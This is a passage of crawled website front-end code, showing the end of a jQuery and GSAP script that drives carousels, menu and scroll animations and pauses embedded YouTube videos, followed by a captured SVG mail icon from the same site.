        var b = $(".listCateHome2").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });

        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                var n = $(".listCateHome .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == n ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });
        b.on("beforeChange", function (e, a, t, i) {}),
            b.on("afterChange", function (e, a, t, i) {
                var x = $(".listCateHome2 .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == x ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });    
    },
    OpenMenu: function () {
        $(".hamburger-menu").on("click", function () {
            $(".ctMenu").hasClass("active")
                ? ($(".hdContainer,.ctMenu").removeClass("active"), $(".bar").removeClass("animate"), $(".ctMenu").fadeOut())
                : ($(".bar").addClass("animate"),
                  $(".hdContainer,.ctMenu").addClass("active"),
                  TweenMax.set($("#nav > li,.subLink a"), {
                      x: -50,
                      autoAlpha: 0,
                  }),
                  $(".ctMenu").fadeIn(function () {
                      TweenMax.staggerTo(
                          $("#nav > li,.subLink a"),
                          1,
                          {
                              x: 0,
                              autoAlpha: 1,
                              ease: Power4.easeOut,
                          },
                          0.1
                      );
                  }));
        });
    },
    OpenSubmenu: function () {
        $("#nav > li").hover(
            function () {
                $(window).innerWidth() > 767 &&
                    ($(this).find(".submenu").show(),
                    $(this).find(".submenu").addClass("active"),
                    TweenMax.set($(this).find(".submenu"), {
                        x: -50,
                        autoAlpha: 0,
                    }),
                    TweenMax.set($(this).find(".submenu a"), {
                        x: -30,
                        autoAlpha: 0,
                    }),
                    TweenMax.to($(this), 1, {
                        x: 25,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.to($(this).find(".submenu"), 1, {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.staggerTo(
                        $(this).find(".submenu a"),
                        1,
                        {
                            x: 0,
                            autoAlpha: 1,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ));
            },
            function () {
                $(window).innerWidth() > 767 &&
                    (TweenMax.staggerTo(
                        $(".submenu.active,.submenu.active a"),
                        1,
                        {
                            x: -50,
                            autoAlpha: 0,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ),
                    $(this).find(".submenu.active").removeClass("active"),
                    TweenMax.to($("#nav > li"), 1, {
                        x: 0,
                        ease: Power2.easeOut,
                    }));
            }
        );
    },
    detectMaxHeight: function () {
        var e = 0,
            a = 0;
        $(".listCateHome .item h2,.itemPageWrap ul li div").css({
            height: "auto",
        }),
            $(".listCateHome .item h2").each(function () {
                e = e > $(this).height() ? e : $(this).height();
            }),
            $(".listCateHome .item h2").height(e),
            $(".itemPageWrap ul li div").each(function () {
                a = a > $(this).height() ? a : $(this).height();
            }),
            $(".itemPageWrap ul li div").height(a);
    },
    animationScroll: function () {
        var e = new TimelineLite(),
            a = $(".stagger-up:visible"),
            t = $(".stagger-left:visible"),
            i = $(".stagger-right:visible"),
            n = $(".stagger-down:visible");
        e.set(a, {
            y: 200,
            autoAlpha: 0,
            visibility: "visible",
        }),
            e.set(t, {
                visibility: "visible",
            }),
            e.set(i, {
                visibility: "visible",
            }),
            e.set(n, {
                visibility: "visible",
            }),
            e.staggerTo(
                a,
                1.5,
                {
                    y: 0,
                    autoAlpha: 1,
                    ease: Power4.easeOut,
                },
                0.2
            ),
            e.staggerFrom(
                t,
                1.5,
                {
                    x: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1.5"
            ),
            e.staggerFrom(
                i,
                1.5,
                {
                    x: 200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1"
            ),
            e.staggerFrom(
                n,
                1.5,
                {
                    y: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=2"
            );
        var o = new ScrollMagic.Controller();
        TweenMax.set($("#itemPageWrap ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: "#itemPageWrap",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $("#itemPageWrap ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o);
        TweenMax.set($(".partnertPd ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: ".partnertPd",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $(".partnertPd ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o)
            .reverse(!0);
        $(".paralax").each(function (e, a) {
            var t = $(this),
                i = t.attr("data"),
                n = t.attr("section");
            TweenMax.set(t, {
                y: i,
                autoAlpha: 0.4,
            });
            var l = new TimelineMax();
            l.to(
                t,
                2,
                {
                    y: 0,
                    autoAlpha: 1,
                },
                0.2
            );
            new ScrollMagic.Scene({
                triggerElement: n,
                triggerHook: 1,
                duration: "60%",
                reverse: !0,
            })
                .setTween(l)
                .addTo(o);
        }),
            $(".paralax-hor").each(function (e, a) {
                var t = $(this),
                    i = t.attr("data"),
                    n = t.attr("section");
                TweenMax.set(t, {
                    x: i,
                    autoAlpha: 0.4,
                });
                var l = new TimelineMax();
                l.to(
                    t,
                    2,
                    {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
                new ScrollMagic.Scene({
                    triggerElement: n,
                    triggerHook: 1,
                    duration: "100%",
                    reverse: !0,
                })
                    .setTween(l)
                    .addTo(o);
            });
    },
}),
    VINGROUP.init();
var stopAllYouTubeVideos = function () {
        var e = document.querySelectorAll("iframe");
        Array.prototype.forEach.call(e, function (e) {
            e.contentWindow.postMessage(
                JSON.stringify({
                    event: "command",
                    func: "pauseVideo",
                }),
                "*"
            );
        });
    },
    $fwindow = $(window),
    scrollTop = window.pageYOffset || document.documentElement.scrollTop;
$fwindow.on("scroll resize", function () {
    if (((scrollTop = window.pageYOffset || document.documentElement.scrollTop), $("#bannerHome").length)) {
        var e = $("#bannerHome").offset().top + $("#bannerHome").innerHeight();
        scrollTop > e && stopAllYouTubeVideos();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/mail.svg
body_size: -94
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>mail</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-1" d="M31.47,28.46H9.78a1.65,1.65,0,0,1-1.65-1.65v-14h25V26.83A1.64,1.64,0,0,1,31.47,28.46Z"/><path class="cls-2" d="M8.13,12.75,20,21.52a1.14,1.14,0,0,0,1.3,0l11.84-8.73Z"/><path class="cls-2" d="M16.54,20,8.3,27.67a1.53,1.53,0,0,1-.22-.76V13.74Z"/><path class="cls-2" d="M23.93,20.53l8.29,7.75a1.77,1.77,0,0,1-.77.17H9.79a1.64,1.64,0,0,1-.71-.14l8.28-7.74L20.62,23Z"/><path class="cls-2" d="M33.16,13.74V26.91a1.53,1.53,0,0,1-.2.7l-8.19-7.67Z"/></svg>